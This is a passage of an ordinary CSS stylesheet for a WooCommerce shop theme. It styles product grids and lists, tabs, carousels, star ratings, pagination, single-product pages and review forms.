      margin-right: 5px; }

#jmsbrand-box .owl-item .item {
  text-align: center; }

#jmsbrand-box .owl-item img {
  display: inline-block;
  max-width: 100%;
  width: auto;
  opacity: 0.3;
  -webkit-transition: all 200ms cubic-bezier(0.2, 0.58, 0.72, 0.96);
  -moz-transition: all 200ms cubic-bezier(0.2, 0.58, 0.72, 0.96);
  -o-transition: all 200ms cubic-bezier(0.2, 0.58, 0.72, 0.96);
  transition: all 200ms cubic-bezier(0.2, 0.58, 0.72, 0.96); }

#jmsbrand-box .owl-item .item:hover img {
  opacity: 0.8; }

#jmsproduct-box .item {
  margin-bottom: 32px; }

#jmsproducttab-box .tab-loader {
  border: 3px solid #f3f3f3;
  /* Light grey */
  border-top: 4px solid #29BAD4;
  /* Blue */
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin: 0 auto;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite; }

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

#jmsproducttab-box .nav-wrap {
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  margin-bottom: 33px; }
  #jmsproducttab-box .nav-wrap:before {
    content: '';
    width: 100%;
    height: 1px;
    background: #ebebeb;
    position: absolute;
    left: 0;
    top: 49%;
    z-index: -1; }

#jmsproducttab-box .nav-tabs {
  display: inline-block;
  background: #fff;
  text-align: center;
  border-bottom: none;
  padding-left: 10px;
  padding-right: 10px; }
  #jmsproducttab-box .nav-tabs > li {
    position: relative;
    float: none;
    display: inline-block;
    margin-right: 30px;
    padding-right: 30px; }
    #jmsproducttab-box .nav-tabs > li:after {
      content: '';
      width: 1px;
      height: 15px;
      background: #E1E1E1;
      position: absolute;
      right: 0;
      top: 5px; }
    #jmsproducttab-box .nav-tabs > li:last-child {
      margin-right: 0;
      padding-right: 0; }
      #jmsproducttab-box .nav-tabs > li:last-child:after {
        content: none; }
    #jmsproducttab-box .nav-tabs > li > a {
      font-size: 18px;
      text-transform: uppercase;
      font-weight: 300;
      border: none;
      background: none;
      border-radius: 0;
      padding: 0;
      margin: 0; }
    #jmsproducttab-box .nav-tabs > li.active > a,
    #jmsproducttab-box .nav-tabs > li.active > a:focus,
    #jmsproducttab-box .nav-tabs > li.active > a:hover {
      border: none;
      color: #29BAD4;
      background: none; }

#jmsproducttab-box .item {
  margin-bottom: 32px; }

#jmsproducttab-box .tab-content {
  position: relative; }

#jmsproducttab-box .tab-pane {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  display: block;
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -o-transform: translateY(40px);
  -ms-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  #jmsproducttab-box .tab-pane.active {
    visibility: inherit;
    position: inherit;
    opacity: 1;
    -webkit-transition: all ease-out 0.3s 0.3s;
    -moz-transition: all ease-out 0.3s 0.3s;
    -o-transition: all ease-out 0.3s 0.3s;
    transition: all ease-out 0.3s 0.3s;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

@media screen and (max-width: 479px) {
  #jmsproducttab-box .nav-tabs > li {
    display: block;
    padding: 0;
    margin: 0 0 10px; }
    #jmsproducttab-box .nav-tabs > li:after {
      content: none; } }

#jmstestimonial-box .testimonial-box .image {
  margin-bottom: 23px; }

#jmstestimonial-box .testimonial-box .comment {
  line-height: 28px;
  margin-bottom: 23px; }

#jmstestimonial-box .testimonial-box img {
  margin: 0 auto;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  border: 3px solid #29BAD4; }

#jmstestimonial-box .testimonial-box .office:before {
  content: '-';
  padding: 0 4px; }

#jmstestimonial-box .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 44px; }

/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
.woocommerce.columns-1 .product-list .item {
  width: 100%; }

.woocommerce.columns-2 .product-list .item {
  width: 50%; }

.woocommerce.columns-3 .product-list .item {
  width: 33.33%; }

.woocommerce.columns-4 .product-list .item {
  width: 25%; }

.woocommerce.columns-5 .product-list .item {
  width: 20%; }

.woocommerce.columns-6 .product-list .item {
  width: 16.66%; }

/**
 *
 * Product Grid Layout
 *
 */
.grid-layout {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

@media screen and (max-width: 1199px) {
  .product-list .item {
    width: 25%; }
  .with-sidebar .product-list .item {
    width: 33.3333%; } }

@media screen and (max-width: 991px) {
  .product-list .item {
    width: 33.3333%; }
  .with-sidebar .product-list .item {
    width: 50%; } }

@media screen and (max-width: 767px) {
  .product-list .item {
    width: 50%; } }

@media screen and (max-width: 479px) {
  .product-list .item {
    width: 100%; }
  .with-sidebar .product-list .item {
    width: 100%; } }

/**
 *
 * Product List Layout
 *
 */
.list-layout .item {
  width: 100%;
  overflow: hidden;
  position: initial !important; }

.list-layout .product-box {
  text-align: left; }
  .list-layout .product-box .product-thumb {
    text-align: center;
    width: 270px;
    float: left; }
  .list-layout .product-box .product-info {
    width: calc(100% - 270px);
    float: left;
    padding: 0 0 0 30px; }
    .list-layout .product-box .product-info > a h2 {
      margin-bottom: 7px; }
    .list-layout .product-box .product-info .star-rating {
      margin: 15px 0 10px !important; }
    .list-layout .product-box .product-info .content_price {
      margin-bottom: 27px; }
    .list-layout .product-box .product-info .product-extra {
      display: block; }
      .list-layout .product-box .product-info .product-extra .product-btn {
        padding-bottom: 40px;
        margin-bottom: 35px;
        border-bottom: 1px solid #EBEBEB; }
      .list-layout .product-box .product-info .product-extra .button {
        background-color: #E6E6E6;
        color: #222222;
        line-height: 35px;
        padding: 0 20px;
        height: 35px; }
        .list-layout .product-box .product-info .product-extra .button:hover {
          background-color: #29BAD4;
          color: #fff; }
        .list-layout .product-box .product-info .product-extra .button .fa {
          margin-right: 5px;
          display: none; }
        .list-layout .product-box .product-info .product-extra .button.loading .fa-spinner {
          display: inline-block;
          -webkit-animation: spinner 2s infinite linear;
          animation: spinner 2s infinite linear; }
        .list-layout .product-box .product-info .product-extra .button.added .fa-check {
          display: inline-block; }
  .list-layout .product-box:hover .product-info .content_price .price {
    opacity: 1; }
  .list-layout .product-box:hover .product-info .content_price .button {
    display: none; }

/**
 *
 * Product Category List
 *
 */
ul.product-cat-list {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow: hidden; }
  ul.product-cat-list li {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 25px; }
    ul.product-cat-list li h3 {
      margin-top: 10px;
      font-size: 15px; }
      ul.product-cat-list li h3 mark {
        background: none;
        color: #29BAD4; }

.star-rating {
  float: none;
  overflow: hidden;
  position: relative;
  height: 15px;
  line-height: 1;
  width: 5.1em;
  margin: 0 auto 8px; }

.star-rating:before {
  content: '\f005\f005\f005\f005\f005';
  font-family: 'FontAweSome';
  color: #ccc;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  font-size: 15px; }

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em; }

.star-rating span:before {
  content: '\f005\f005\f005\f005\f005';
  font-family: 'FontAweSome';
  color: #f2b309;
  top: 0;
  position: absolute;
  left: 0;
  font-size: 15px; }

.wc-tooltip {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  bottom: 5px;
  right: 5px;
  background: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  line-height: 25px;
  height: 25px;
  text-align: center;
  padding: 0 8px;
  border-radius: 3px;
  color: #fff;
  white-space: nowrap;
  -webkit-transition: 0.3s all;
  -moz-transition: 0.3s all;
  -o-transition: 0.3s all;
  transition: 0.3s all; }
  .wc-tooltip:after {
    content: '';
    border-left: 5px solid rgba(0, 0, 0, 0.8);
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    position: absolute;
    right: -5px;
    top: 8px; }

/*
*
* Product Box
*
*/
.product-box {
  text-align: center; }
  .product-box.no-attribute .imageswatch-list-variations {
    display: none; }
  .product-box .product-thumb {
    position: relative; }
    .product-box .product-thumb .onsale {
      position: absolute;
      top: 10px;
      right: 10px;
      background: #fff;
      text-align: center;
      color: #F93237;
      font-size: 13px;
      min-width: 40px;
      height: 26px;
      line-height: 25px;
      padding: 0 5px;
      z-index: 3; }
    .product-box .product-thumb > a {
      display: block;
      position: relative; }
      .product-box .product-thumb > a:after {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        width: 100%;
        background: rgba(0, 0, 0, 0.05);
        opacity: 0;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .product-box .product-thumb > a img {
        width: 100%; }
    .product-box .product-thumb .secondary-image {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      opacity: 0;
      max-width: 100%;
      height: auto;
      -webkit-transform: scale(0.95);
      -moz-transform: scale(0.95);
      -o-transform: scale(0.95);
      -ms-transform: scale(0.95);
      transform: scale(0.95);
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
  .product-box .imageswatch-list-variations {
    position: absolute;
    left: 10px;
    bottom: 3px;
    z-index: 9; }
    .product-box .imageswatch-list-variations ul {
      padding: 0;
      margin: 0; }
      .product-box .imageswatch-list-variations ul li a {
        width: 12px;
        height: 12px;
        border-radius: 0; }
  .product-box .product-button {
    position: absolute;
    top: calc(50% - 17.5px);
    left: 0;
    right: 0; }
    .product-box .product-button .button {
      color: #555555;
      background-color: #fff;
      padding: 6px 20px;
      text-align: center;
      text-transform: capitalize;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: opacity 400ms ease-in;
      -moz-transition: opacity 400ms ease-in;
      -o-transition: opacity 400ms ease-in;
      transition: opacity 400ms ease-in; }
      .product-box .product-button .button:hover {
        background-color: #29BAD4;
        color: #fff; }
    .product-box .product-button .btn-quickview {
      -webkit-transition: all 300ms;
      -moz-transition: all 300ms;
      -o-transition: all 300ms;
      transition: all 300ms;
      -webkit-transform: translateY(-20px);
      -moz-transform: translateY(-20px);
      -o-transform: translateY(-20px);
      -ms-transform: translateY(-20px);
      transform: translateY(-20px); }
  .product-box .yith-wcwl-add-to-wishlist {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    bottom: 5px;
    right: 10px;
    margin-top: 0;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease; }
    .product-box .yith-wcwl-add-to-wishlist .add_to_wishlist {
      display: inline-block; }
    .product-box .yith-wcwl-add-to-wishlist .ajax-loading {
      position: absolute;
      bottom: 11px;
      left: 0px;
      margin: 0; }
      .product-box .yith-wcwl-add-to-wishlist .ajax-loading .fa {
        -webkit-animation: spinner 2s infinite linear;
        animation: spinner 2s infinite linear; }
    .product-box .yith-wcwl-add-to-wishlist .fa {
      font-size: 16px;
      margin: 0; }
    .product-box .yith-wcwl-add-to-wishlist a:hover .wc-tooltip {
      right: 30px;
      opacity: 1;
      visibility: visible; }
  .product-box .yith-wcwl-wishlistaddedbrowse a,
  .product-box .yith-wcwl-wishlistexistsbrowse a {
    color: #29BAD4; }
  .product-box .product-info {
    padding-top: 15px; }
    .product-box .product-info > a {
      font-size: 15px;
      margin-bottom: 2px;
      display: block; }
    .product-box .product-info .star-rating {
      margin: 8px auto; }
    .product-box .product-info .content_price {
      position: relative; }
      .product-box .product-info .content_price .button {
        padding: 0;
        background: none;
        color: #29BAD4;
        text-transform: uppercase;
        font-weight: 500;
        position: absolute;
        left: 0;
        right: 0;
        opacity: 0;
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -o-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0); }
        .product-box .product-info .content_price .button .fa {
          margin-right: 5px;
          display: none; }
        .product-box .product-info .content_price .button.loading .fa-spinner {
          display: inline-block;
          -webkit-animation: spinner 2s infinite linear;
          animation: spinner 2s infinite linear; }
        .product-box .product-info .content_price .button.added .fa-check {
          display: inline-block; }
      .product-box .product-info .content_price .added_to_cart {
        display: none; }
      .product-box .product-info .content_price .price {
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        font-size: 15px;
        font-weight: 500;
        color: #29BAD4; }
      .product-box .product-info .content_price del {
        font-weight: 400;
        color: #bababa;
        margin-right: 10px; }
      .product-box .product-info .content_price ins {
        background: none; }
    .product-box .product-info .product-extra {
      display: none; }
      .product-box .product-info .product-extra .added_to_cart {
        display: none; }
  .product-box:hover .product-thumb > a:after {
    opacity: 1; }
  .product-box:hover .product-thumb .secondary-image {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  .product-box:hover .product-button .button {
    opacity: 1;
    visibility: visible; }
  .product-box:hover .product-button .btn-quickview {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  .product-box:hover .yith-wcwl-add-to-wishlist {
    opacity: 1;
    visibility: visible; }
  .product-box:hover .product-info .content_price .button {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .product-box:hover .product-info .content_price .price {
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

.filters-panel {
  border-bottom: 1px solid #F0F0F0;
  margin-bottom: 30px; }
  .filters-panel .view-mode {
    float: right; }
    .filters-panel .view-mode .icon {
      width: 30px;
      height: 30px;
      border: 1px solid #F0F0F0;
      display: inline-block; }
    .filters-panel .view-mode .grid-icon {
      background: url("assets/images/icon/grid.png") no-repeat center center; }
    .filters-panel .view-mode .list-icon {
      background: url("assets/images/icon/list.png") no-repeat center center; }
      .filters-panel .view-mode .list-icon.active {
        background: url("assets/images/icon/grid-active.png") no-repeat center center; }
    .filters-panel .view-mode .view-grid.active .grid-icon {
      background: url("assets/images/icon/grid-active.png") no-repeat center center; }
    .filters-panel .view-mode .view-list.active .list-icon {
      background: url("assets/images/icon/list-active.png") no-repeat center center; }

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
  float: left;
  margin: 0; }

.woocommerce .woocommerce-ordering {
  position: relative; }
  .woocommerce .woocommerce-ordering:after {
    content: '\f0d7';
    font-family: 'FontAweSome';
    line-height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    pointer-events: none; }
  .woocommerce .woocommerce-ordering select {
    background: none;
    border: none;
    height: 30px;
    width: auto;
    padding: 0 20px 0 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none; }

.result-count-pagination {
  border-top: 1px solid #ebebeb;
  padding-top: 20px; }
  .result-count-pagination .woocommerce-result-count {
    float: left; }

.woocommerce nav.woocommerce-pagination {
  text-align: right;
  float: right; }
  .woocommerce nav.woocommerce-pagination ul {
    list-style: none;
    padding: 0;
    border: none;
    margin: 0; }
    .woocommerce nav.woocommerce-pagination ul li {
      display: inline-block;
      border: none;
      margin-right: 4px; }
      .woocommerce nav.woocommerce-pagination ul li:last-child {
        margin-right: 0; }
      .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a {
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        background-color: #F0F0F0;
        color: #8F8F8F;
        padding: 0; }
      .woocommerce nav.woocommerce-pagination ul li a:focus,
      .woocommerce nav.woocommerce-pagination ul li a:hover,
      .woocommerce nav.woocommerce-pagination ul li span.current {
        background-color: #29BAD4;
        color: #fff; }
      .woocommerce nav.woocommerce-pagination ul li .next, .woocommerce nav.woocommerce-pagination ul li .prev {
        font-size: 0; }
        .woocommerce nav.woocommerce-pagination ul li .next:before, .woocommerce nav.woocommerce-pagination ul li .prev:before {
          font-family: 'FontAweSome';
          font-size: 14px; }
      .woocommerce nav.woocommerce-pagination ul li .next:before {
        content: "\f0da"; }
      .woocommerce nav.woocommerce-pagination ul li .prev:before {
        content: "\f0d9"; }

.quantity .qty {
  text-align: center;
  float: left;
  width: 43px;
  height: 35px;
  border: 1px solid #E1e1e1;
  border-top: none;
  border-bottom: none;
  background: #f3f3f3;
  -moz-appearance: textfield; }

.quantity .input-group-addon {
  padding: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border: none;
  border-radius: 0;
  float: left;
  font-weight: 500;
  font-size: 15px;
  background: #f3f3f3;
  color: #45414E; }

.products-links {
  position: fixed;
  right: 20px;
  top: 50%;
  margin-top: -70px; }
  .products-links a {
    width: 55px;
    height: 55px;
    display: block;
    -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0px 15px rgba(0, 0, 0, 0.15);
    text-align: center;
    border-radius: 50%;
    margin: 10px 0;
    background-color: #fff; }
    .products-links a i {
      color: rgba(0, 0, 0, 0.5);
      line-height: 55px; }
    .products-links a:hover i {
      color: black; }

@media screen and (max-width: 1400px) {
  .products-links {
    display: none; } }

/*=====================================
=            Single Product            =
=======================================*/
.addthis_inline_share_toolbox_abpr {
  margin-top: 35px;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: right;
  -webkit-justify-content: right;
  -ms-flex-pack: right;
  justify-content: right; }

.wc-single-video {
  bottom: 10px; }
  .wc-single-video a {
    display: inline-block;
    padding: 3px 15px;
    border-radius: 25px;
    border: 1px solid #29BAD4;
    color: #29BAD4; }
    .wc-single-video a:hover {
      color: #fff;
      background-color: #29BAD4; }
    .wc-single-video a i {
      margin-right: 10px; }

.single-product-thumbnail img {
  width: 100%; }

.single-product-thumbnail .slick-slide {
  cursor: pointer; }

.single-product-thumbnail.left .p-nav, .single-product-thumbnail.right .p-nav {
  position: absolute;
  top: 0;
  max-width: 80px; }
  .single-product-thumbnail.left .p-nav .slick-slide:not(:last-child), .single-product-thumbnail.right .p-nav .slick-slide:not(:last-child) {
    margin-bottom: 21px; }

.single-product-thumbnail .slick-prev, .single-product-thumbnail .slick-next {
  border: 1px solid #555555;
  border-radius: 50%; }
  .single-product-thumbnail .slick-prev:before, .single-product-thumbnail .slick-next:before {
    font-family: 'simple-line-icons';
    font-size: 12px;
    color: #555555;
    line-height: 36px; }

.single-product-thumbnail .slick-prev::before {
  content: "\e605"; }

.single-product-thumbnail .slick-next::before {
  content: "\e606"; }

.single-product-thumbnail.left:not(.no-nav) .p-thumb {
  padding-left: 100px; }

.single-product-thumbnail.left:not(.no-nav) .p-thumb {
  padding-left: 100px; }

.single-product-thumbnail.left .wc-single-video {
  right: 10px; }

.single-product-thumbnail.left .p-nav {
  left: 0; }

.single-product-thumbnail.left .slick-prev {
  left: 120px; }

.single-product-thumbnail.left .slick-next {
  right: 20px; }

.single-product-thumbnail.right:not(.no-nav) .p-thumb {
  padding-right: 100px; }

.single-product-thumbnail.right .wc-single-video {
  left: 10px; }

.single-product-thumbnail.right .p-nav {
  right: 0; }

.single-product-thumbnail.right .slick-prev {
  left: 20px; }

.single-product-thumbnail.right .slick-next {
  right: 120px; }

.single-product-thumbnail.bottom .wc-single-video {
  top: 10px;
  bottom: auto;
  left: 10px; }

.single-product-thumbnail.bottom .p-nav {
  margin-top: 20px;
  margin-right: -20px; }
  .single-product-thumbnail.bottom .p-nav .slick-slide:not(:last-child) {
    margin-right: 21px; }

.single-product-thumbnail.bottom .slick-prev {
  left: 20px; }

.single-product-thumbnail.bottom .slick-next {
  right: 20px; }

.wc-single-style-2 .p-thumb.jms-masonry {
  margin-left: -10px;
  margin-right: -10px; }
  .wc-single-style-2 .p-thumb.jms-masonry .p-item {
    float: left;
    padding: 10px; }

.wc-single-style-2 .wc-single-video {
  right: 10px;
  bottom: 20px; }

.wc-single-style-2 .p-thumb:not(.columns-full) .p-item {
  width: 50%; }

.wc-single-style-3 .wc-single-video {
  right: 10px;
  bottom: 20px; }

.wc-single-style-3 .images .p-item:not(:last-child) {
  margin-bottom: 30px; }

.entry-summary .product_title {
  font-size: 22px;
  margin-bottom: 20px; }

.entry-summary .woocommerce-review-link {
  display: inline-block;
  font-size: 12px;
  position: relative;
  top: -6px;
  margin-left: 15px;
  color: #999; }

.entry-summary .woocommerce-product-rating {
  margin-bottom: 5px; }

.entry-summary .yith-wcwl-add-to-wishlist {
  position: relative;
  width: 35px;
  height: 35px;
  background: #E7E7E7;
  text-align: center;
  margin: 0;
  float: left;
  margin: 0;
  margin-left: 20px; }
  .entry-summary .yith-wcwl-add-to-wishlist i {
    line-height: 35px;
    margin: 0; }
  .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 9999;
    margin: 0;
    height: 35px !important;
    width: 35px !important; }
    .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading .fa {
      -webkit-animation: spinner 2s infinite linear;
      animation: spinner 2s infinite linear; }

.entry-summary .star-rating {
  float: left;
  margin: 0; }

.entry-summary p.price,
.entry-summary span.price {
  font-weight: 600;
  font-size: 20px;
  color: #29BAD4;
  border-bottom: 1px solid #EBEBEB;
  margin-bottom: 24px;
  padding-bottom: 20px; }
  .entry-summary p.price del,
  .entry-summary span.price del {
    opacity: 1;
    color: #999;
    font-size: 17px;
    margin-right: 25px; }
  .entry-summary p.price ins,
  .entry-summary span.price ins {
    font-weight: 400; }

.entry-summary .external-cart {
  margin-bottom: 25px; }

.entry-summary .short-description {
  margin-bottom: 15px; }

.entry-summary form.cart {
  overflow: hidden;
  margin-bottom: 20px; }
  .entry-summary form.cart div.quantity {
    float: left;
    margin: 0 26px 0 0; }
  .entry-summary form.cart button {
    float: left;
    height: 35px;
    padding: 0 20px; }
  .entry-summary form.cart table {
    border: none;
    margin-top: 0;
    margin-bottom: 15px; }
    .entry-summary form.cart table td {
      display: table-cell;
      vertical-align: middle;
      padding: 0 10px 15px 0;
      border: none;
      text-align: left; }
    .entry-summary form.cart table label {
      color: #555555;
      font-size: 14px;
      font-weight: 400;
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

.entry-summary form.simple-product {
  display: inline-block;
  float: left; }

.entry-summary .attribute-wrap {
  clear: both;
  overflow: hidden;
  margin-bottom: 5px; }
  .entry-summary .attribute-wrap:last-child {
    margin-bottom: 35px; }
  .entry-summary .attribute-wrap .attribute-name {
    font-weight: 400;
    font-size: 14px;
    color: #0e0e0e;
    margin: 0 10px 0 0;
    float: left;
    line-height: 35px; }
  .entry-summary .attribute-wrap .attribute-variations {
    float: left; }
  .entry-summary .attribute-wrap select {
    background: #f8f8f8;
    border: 1px solid #f1f1f1; }
  .entry-summary .attribute-wrap .attribute-variations-content {
    float: left; }
  .entry-summary .attribute-wrap .reset_variations {
    float: left;
    margin-left: 20px;
    line-height: 35px; }

.entry-summary .imageswatch-variations {
  padding: 7px 0; }

.entry-summary .imageswatch-variation span {
  width: 20px;
  height: 20px;
  border: 2px solid #EDEDED;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms; }

.entry-summary .imageswatch-variation.selected span {
  border: none; }

.product_meta {
  list-style: none;
  padding: 0;
  margin-bottom: 30px; }
  .product_meta li {
    color: #9E9E9E; }
    .product_meta li span, .product_meta li a {
      color: #F93137; }
    .product_meta li span.stock {
      color: #fff; }
      .product_meta li span.stock.in-stock {
        color: #2ecc71; }
      .product_meta li span.stock.out-stock {
        color: #F93137; }

p.out-of-stock {
  background: #F93137;
  color: #fff;
  text-align: center;
  display: inline-block;
  height: 35px;
  line-height: 35px;
  padding: 0 20px; }

.external-product > a {
  padding: 0 20px;
  height: 35px;
  line-height: 35px;
  float: left; }

table.group_table .quantity {
  margin: 0 !important; }

table.variations select {
  padding: 0 20px 0 10px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  background-position: 98% 50%;
  background-repeat: no-repeat;
  background-color: #fafafa;
  background-image: url([data-uri]); }

table.variations .reset_variations {
  display: inline-block;
  margin-left: 20px; }

.variations_form {
  margin-bottom: 0; }
  .variations_form .price {
    display: block;
    padding-bottom: 12px !important; }

.top-single-product {
  margin-bottom: 60px; }

.woocommerce-tabs {
  margin-bottom: 75px; }
  .woocommerce-tabs .nav-tabs {
    text-align: center;
    border-bottom: 1px solid #EBEBEB; }
    .woocommerce-tabs .nav-tabs > li {
      float: none;
      display: inline-block;
      margin-right: 35px; }
      .woocommerce-tabs .nav-tabs > li:last-child {
        margin-right: 0; }
      .woocommerce-tabs .nav-tabs > li > a {
        letter-spacing: 0.5px;
        line-height: 35px;
        text-transform: uppercase;
        font-weight: 500;
        padding: 0;
        border: none;
        background: none;
        margin: 0;
        border-radius: 0;
        position: relative; }
      .woocommerce-tabs .nav-tabs > li.active > a,
      .woocommerce-tabs .nav-tabs > li.active > a:focus,
      .woocommerce-tabs .nav-tabs > li.active > a:hover {
        border: none;
        color: #29BAD4;
        background: none; }
      .woocommerce-tabs .nav-tabs > li.active > a:after {
        content: '';
        width: 100%;
        height: 1px;
        background-color: #29BAD4;
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0; }
  .woocommerce-tabs .tab-content {
    padding-top: 25px; }

@media screen and (max-width: 1199px) {
  .wc-single-left {
    width: 50%; }
  .wc-single-right {
    width: 50%; } }

@media screen and (max-width: 991px) {
  .with-sidebar .wc-single-left {
    width: 100%; }
  .with-sidebar .wc-single-right {
    width: 100%;
    padding-left: 0;
    margin-top: 60px; } }

@media screen and (max-width: 767px) {
  .woocommerce-tabs {
    margin-bottom: 75px; }
    .woocommerce-tabs .nav-tabs {
      border-bottom: none; }
      .woocommerce-tabs .nav-tabs > li {
        display: block;
        margin-right: 0; }
        .woocommerce-tabs .nav-tabs > li.active > a:after {
          content: none; } }

@media screen and (max-width: 479px) {
  .single-product-thumbnail.left:not(.no-nav) .p-thumb,
  .single-product-thumbnail.right:not(.no-nav) .p-thumb {
    padding: 0;
    display: block; }
  .single-product-thumbnail.left .slick-prev {
    left: 20px; }
  .single-product-thumbnail.right .slick-next {
    right: 20px; }
  .single-product-thumbnail.left .p-nav,
  .single-product-thumbnail.right .p-nav {
    max-width: 100%;
    position: relative;
    margin-top: 5px; }
  .single-product-thumbnail.left .p-nav .slick-slide:not(:last-child), .single-product-thumbnail.right .p-nav .slick-slide:not(:last-child) {
    margin-right: 5px;
    margin-bottom: 0; } }

.woocommerce #reviews #comments .woocommerce-Reviews-title {
  font-size: 24px;
  color: #333;
  margin: 0 0 40px;
  display: none; }

.woocommerce #reviews #comments ol.commentlist {
  margin: 0;
  width: 100%;
  padding: 0;
  list-style: none; }

.woocommerce #reviews #comments ol.commentlist li {
  padding: 0 0 27px;
  margin: 0 0 40px;
  border-bottom: 1px solid #e1e1e1; }
  .woocommerce #reviews #comments ol.commentlist li:last-child {
    border-bottom: none; }

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  float: left;
  border: 0;
  padding: 0;
  background-color: transparent;
  border-radius: 50%; }

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 90px;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0;
  border: 0; }

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  display: inline-block;
  margin-bottom: 5px; }

.comment-respond .comment-reply-title {
  font-size: 24px;
  color: #000;
  padding-bottom: 10px;
  margin: 0; }

.woocommerce #review_form #respond .comment-notes {
  display: block;
  margin-bottom: 20px; }

.woocommerce #review_form #respond label {
  margin-bottom: 8px;
  display: block;
  font-size: 14px;
  color: #666;
  font-weight: 400; }

.woocommerce #review_form #respond .required {
  color: #c00; }

.woocommerce #review_form #respond p {
  margin: 0 0 20px;
  color: #666; }

.woocommerce #review_form #respond .comment-form-rating .stars a {
  color: #f2b309;
  font-size: 16px;
  margin-right: 5px; }

.woocommerce p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none; }

.woocommerce p.stars a::before,
.woocommerce p.stars a:hover ~ a::before {
  content: '\e021'; }

.woocommerce p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: WooCommerce;
  text-indent: 0; }

.woocommerce p.stars.selected a:not(.active)::before {
  content: '\e020'; }

.woocommerce p.stars.selected a.active::before, .woocommerce p.stars:hover a::before {
  content: '\e020'; }

.woocommerce p.stars.selected a.active ~ a::before {
  content: '\e021'; }

